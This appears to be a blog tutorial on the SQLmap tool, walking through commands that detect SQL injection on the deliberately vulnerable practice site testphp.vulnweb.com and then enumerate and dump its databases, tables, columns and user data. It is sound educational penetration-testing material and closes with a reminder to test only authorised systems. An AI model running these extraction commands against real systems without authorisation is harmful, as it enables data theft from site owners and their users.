SQLmap Commands Explained: A Practical Guide to Testing SQL Injection Vulnerabilities
This blog provides a comprehensive guide to using SQLmap, a powerful tool for detecting and exploiting SQL injection vulnerabilities in web applications. It walks through the process of testing the testphp.vulnweb.com website, explaining common SQLmap commands and advanced options like database enumeration, table and column discovery, and data dumping. The guide covers installation methods, testing for vulnerabilities, and using proxies or custom headers for advanced testing. Aimed at both beginners and experienced penetration testers, the blog highlights best practices for ethical hacking and offers practical tips for efficiently identifying and exploiting SQL injection flaws.

SQLmap is a powerful, open-source penetration testing tool that automates the process of detecting and exploiting SQL injection vulnerabilities in web applications. In this detailed guide, we will walk through how to use SQLmap to test for SQL injection vulnerabilities on the testphp.vulnweb.com website, a deliberately vulnerable web application that allows penetration testers to practice their skills in a safe environment.
Table of Contents
-
Testing for SQL Injection Vulnerabilities on testphp.vulnweb.com
-
Detailed Walkthrough of SQLmap Commands for testphp.vulnweb.com
What is SQLmap?
SQLmap is an open-source tool that automates the detection and exploitation of SQL injection vulnerabilities in web applications. It supports a wide range of database management systems (DBMS), including:
-
MySQL
-
PostgreSQL
-
Microsoft SQL Server
-
Oracle
With SQLmap, security professionals and penetration testers can efficiently assess the security of web applications and databases.
Features of SQLmap:
-
Boolean-based blind SQL injection
-
Error-based SQL injection
-
Time-based blind SQL injection
-
Union query-based SQL injection
SQLmap also offers advanced features like authentication, cookie-based sessions, and proxy support, making it a comprehensive tool for penetration testing.
Getting Started with SQLmap
Before using SQLmap, ensure it is installed on your system. You can install SQLmap using the following methods:
Installation via GitHub (Recommended)
-
Clone the repository:
git clone https://github.com/sqlmapproject/sqlmap.git -
Navigate into the SQLmap directory:
cd sqlmap -
Run SQLmap:
python sqlmap.py

Installation via APT (on Ubuntu/Debian)
-

Install SQLmap using the package manager:
sudo apt install sqlmap -
Run SQLmap:
sqlmap
Once installed, SQLmap is ready for use.
Testing for SQL Injection Vulnerabilities on testphp.vulnweb.com
The testphp.vulnweb.com website is a deliberately vulnerable web application hosted by Acunetix for educational purposes. This tutorial will focus on the following URL:
http://testphp.vulnweb.com/listproducts.php?cat=1This endpoint includes a parameter (cat) that will be tested for SQL injection vulnerabilities.
Step 1: Identify the Injection Point
The cat parameter in the URL is a potential injection point. SQLmap will attempt to inject SQL payloads into this parameter to identify and exploit vulnerabilities.
Step 2: Running SQLmap on the Target URL
Start with a basic SQLmap command to check for vulnerabilities:
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --batch-
-u: Specifies the target URL. -
--batch: Automatically answers "yes" to prompts, making the process non-interactive.
Common SQLmap Commands and Options
Here are some commonly used SQLmap options:
-
-u: Specify the target URL. -
-p: Specify a particular parameter to test (e.g.,cat). -
--data: Send POST data instead of URL parameters. -
--cookie: Use cookies for session management. -
--proxy: Route traffic through a proxy. -
--dbs: Enumerate databases. -
--tables: Enumerate tables in a database. -
--columns: List columns in a table. -
--dump: Extract data from a database. -
--threads: Speed up testing by running multiple threads.
Detailed Walkthrough of SQLmap Commands for testphp.vulnweb.com
1. Initial Test for SQL Injection Vulnerability
Start with a basic test to detect vulnerabilities:

sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --batchSQLmap will analyze the parameter cat for SQL injection vulnerabilities.

2. Enumerating Databases
After detecting a vulnerability, enumerate the databases on the server:
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs --batch
3. Enumerating Tables in a Database
If SQLmap detects a database (e.g., acme_db), list the tables in that database:
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acme_db --tables --batch

4. Enumerating Columns in a Table
List columns in a specific table (e.g., users):
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acme_db -T users --columns --batch

5. Dumping Data from a Table
Extract data from the users table:
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acme_db -T users --dump --batch
Advanced SQLmap Usage
1. Using Proxies for Traffic Interception
Route SQLmap traffic through a proxy (e.g., Burp Suite or OWASP ZAP):
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --proxy="http://127.0.0.1:8080" --batch2. Adding Custom HTTP Headers
Add custom headers to requests (e.g., for authentication):
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --headers="Authorization: Bearer " --batch 3. Adjusting Thread Count
Increase the number of threads to speed up testing:
sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --threads=10 --batchConclusion
SQLmap is an invaluable tool for detecting and exploiting SQL injection vulnerabilities. In this guide, we demonstrated how to use SQLmap on testphp.vulnweb.com, covering both basic and advanced usage. Whether you're a beginner or an experienced penetration tester, SQLmap is an essential addition to your toolkit.
Note: Always use SQLmap ethically and responsibly. Test only on systems you own or have explicit permission to test. Happy testing!











![Top 10 Ethical Hackers in the World [2025]](https://www.webasha.com/blog/uploads/images/202408/image_100x75_66c2f983c207b.webp)



![[2025] Top 100+ VAPT Interview Questions and Answers](https://www.webasha.com/blog/uploads/images/image_100x75_6512b1e4b64f7.jpg)







